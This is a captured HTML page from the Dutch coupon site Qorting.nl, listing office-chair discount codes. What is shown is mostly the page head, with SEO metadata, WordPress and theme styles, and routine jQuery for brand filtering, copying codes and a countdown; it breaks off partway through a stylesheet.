

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/bureaustoel-kortingscodes/
body_size: 27076
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bureaustoel kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Bureaustoel kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/bureaustoel-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bureaustoel Archieven" />
	<meta property="og:description" content="10% Bureaustoel kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/bureaustoel-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/bureaustoel-kortingscodes/","url":"https://qorting.nl/merken/bureaustoel-kortingscodes/","name":"Bureaustoel kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Bureaustoel kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/bureaustoel-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/bureaustoel-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Bureaustoel"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
